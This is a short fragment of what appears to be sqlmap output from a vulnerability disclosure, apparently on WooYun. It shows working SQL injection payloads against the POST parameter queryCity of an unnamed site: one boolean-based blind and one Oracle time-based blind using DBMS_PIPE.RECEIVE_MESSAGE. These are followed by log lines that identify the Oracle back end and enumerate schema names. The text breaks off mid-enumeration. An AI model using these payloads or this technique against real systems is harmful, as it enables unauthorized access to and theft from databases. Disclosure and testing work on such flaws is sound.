 Parameter: queryCity (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: queryCity=Shandong_Qingdao' AND 2835=2835 AND 'ZiED'='ZiED&queryInd=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: queryCity=Shandong_Qingdao' AND 5678=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||CHR(117)||CHR(122)||CHR(70),5) AND 'rAuR'
='rAuR&queryInd=
---
[09:00:33] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:00:33] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other
DBMSes
[09:00:33] [INFO] fetching database (schema) names
[09:00:33] [INFO] fetching number of databases
[09:00:33] [INFO] resumed: 11
[09:00:33] [INFO] resumed: DBSNMP
[09:00:33] [INFO] resumed: MIC2!
www.wooyun.org